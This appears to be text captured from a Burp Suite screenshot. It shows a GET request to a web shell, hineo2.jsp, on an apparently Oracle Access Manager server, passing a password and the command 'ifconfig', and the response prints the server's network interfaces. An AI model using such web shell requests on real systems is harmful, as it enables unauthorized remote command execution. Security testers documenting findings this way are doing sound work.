 Request
Pretty Raw Hex
\n
1 GET /oam/pages/css/hineo2.jsp?pwd=neos4yh3ll0!&i=ifconfig HTTP/1.1
2 Host: 192.168.175.139:14100
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 01 Jul 2022 04:06:02 GMT
4 Content-Length: 2061
5 Content-Type: text/html; charset=UTF-8
6 X-ORACLE-DMS-ECID: eafe9c32-5dac-4b88-839a-98db6ade4ebc-00000373
7 X-ORACLE-DMS-RID: 0
8 Set-Cookie: OAM_JSESSIONID=Ix637-xlTYPQmhsc2b10z5yPUwxsPYGIZSMjCe-yWA-pDMhndlSq!707793327; path=/; secure;
HttpOnly
9
10 <pre>eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
11 inet 172.18.0.3  netmask 255.255.0.0  broadcast 172.18.255.255
12 ether 02:42:ac:12:00:03  txqueuelen 0  (Ethernet)
13 RX packets 925031  bytes 99908450 (95.2 MiB)
14 RX errors 0  dropped 0  overruns 0  frame 0
15 TX packets 984275  bytes 134259188 (128.0 MiB)
16 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
17
18 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
19 inet 127.0.0.1  netmask 255.0.0.0
20 loop  txqueuelen 1000  (Local Loopback)
21 RX packets 151460  bytes 17224973 (16.4 MiB)
22 RX errors 0  dropped 0  overruns 0  frame 0
23 TX packets 151460  bytes 17224973 (16.4 MiB)
24 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
25
26
27 </pre>
28